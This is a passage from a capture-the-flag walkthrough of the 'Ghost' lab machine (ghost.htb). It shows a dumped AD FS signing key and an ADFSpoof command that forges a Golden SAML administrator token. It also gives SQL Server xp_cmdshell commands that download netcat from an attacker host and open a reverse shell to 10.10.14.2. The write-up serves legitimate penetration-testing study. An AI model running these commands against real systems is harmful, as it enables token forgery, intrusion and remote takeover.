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
[-] Encrypted Token Signing Key End
[-] Certificate value: 0818F900456D4642F29C6C88D26A59E5A7749EBC
[-] Store location value: CurrentUser
[-] Store name value: My
## Reading The Issuer Identifier
[-] Issuer Identifier: http://federation.ghost.htb/adfs/services/trust
[-] Detected AD FS 2019
[-] Uncharted territory! This might not work...
## Reading Relying Party Trust Information from Database
[-]
core.ghost.htb
==================
Enabled: True
Sign-In Protocol: SAML 2.0
Sign-In Endpoint: https://core.ghost.htb:8443/adfs/saml/postResponse
Signature Algorithm: http://www.w3.org/2001/04/xmldsig-more#rsa-sha256
SamlResponseSignatureType: 1;
Identifier: https://core.ghost.htb:8443
Access Policy: <PolicyMetadata xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2012/04/ADFS">
<RequireFreshAuthentication>false</RequireFreshAuthentication>
<IssuanceAuthorizationRules>
<Rule>
<Conditions>
<Condition i:type="AlwaysCondition">
<Operator>IsPresent</Operator>
</Condition>
</Conditions>
</Rule>
</IssuanceAuthorizationRules>
</PolicyMetadata>
Access Policy Parameter:
Issuance Rules: @RuleTemplate = "LdapClaims"
@RuleName = "LdapClaims"
c:[Type == "http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccountname", Issuer == "AD AUTHORITY"]
=> issue(store = "Active Directory", types = ("http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn", "http://schemas.xmlsoap.org/claims/CommonName"), query = ";userPrincipalName,sAMAccountName;{0}", param = c.Value);
Now we have the private key, we can sign SAML tickets. This is known as a Golden SAML attack.
Here are a some sites that go into detail on the attack.
https://www.netwrix.com/golden_saml_attack.html https://www.orangecyberdefense.com/uk/insights/blog/cloud/exploring-the-golden-saml-attack-against-adfs
And the tools to use
First we need to get the Private Key and the Encrypted Signing Key in the correct formats
# Convert TKSKey.bin
echo -n 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 | base64 -d > TKSKey.bin
# Convert to DKMKey.bin (Private Key)
echo -n "8D-AC-A4-90-70-2B-3F-D6-08-D5-BC-35-A9-84-87-56-D2-FA-3B-7B-74-13-A3-C6-2C-58-A6-F4-58-FB-9D-A1" | tr -d "-" | xxd -r -p > DKMkey.bin
Now we have the files in the correct format, we can install ADFSpoof and run this command to generate a signed token for Administrator
The trickiest bit was finding the Assertions to use, but they can be found in burp using a SAML decode plugin
python3 ADFSpoof.py -b TKSKey.bin DKMkey.bin -s federation.ghost.htb saml2 --endpoint https://core.ghost.htb:8443/adfs/saml
/postResponse --nameidformat urn:oasis:names:tc:SAML:2.0:nameid-format:transient --nameid 'Administrator@ghost.htb' --rpidentifier
https://core.ghost.htb:8443 --assertions '<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"><AttributeV
alue>Administrator@ghost.htb</AttributeValue></Attribute><Attribute Name="http://schemas.xmlsoap.org/claims/CommonName"><Attribute
Value>Administrator</AttributeValue></Attribute>'

Using burp, attempt to login to core.ghost.htb:8443 as Justin and capture the requests.
When the final request to https://core.ghost.htb:8443/adfs/saml/postResponse is captured replace the SAMLResponse data with the forged data.

We get logged into the site as Adminsitrator

SQL Server
We can capture the request and run SQL statements against the database

We don’t have many rights on the server we are on, but there is a second server called PRIMARY

The following command shows we can impersonate sa on the other server
SELECT DISTINCT b.name
FROM [PRIMARY].master.sys.server_permissions a
INNER JOIN [PRIMARY].master.sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE';

With this knowledge, we can get command execution and get a shell on the PRIMARY server
Send the following commands
# Turn on xp_cmd_shell
EXEC ('execute as login=''sa'';EXEC sp_configure ''Show Advanced Options'', 1; RECONFIGURE; EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [PRIMARY]
# Download nc64.exe ( https://github.com/mt-code/netcat-windows/blob/master/nc64.exe )
EXEC ('execute as login=''sa'';EXEC xp_cmdshell ''powershell -c "Invoke-WebRequest -Uri http://10.10.14.2:8000/nc64.exe -OutFile $env:TEMP\nc.exe"''') AT [PRIMARY]
# Get rev shell as mssqlserver user
EXEC ('execute as login=''sa'';EXEC xp_cmdshell ''%TEMP%\nc.exe -e cmd.exe 10.10.14.2 9001'';') AT [PRIMARY]

Shell on Primary
We are on a server called PRIMARY in a subdomain of the ghost forest, as the user nt service\mssqlserver

This user has the seimpersonate privilege, so we can probably try some form of potato attack.
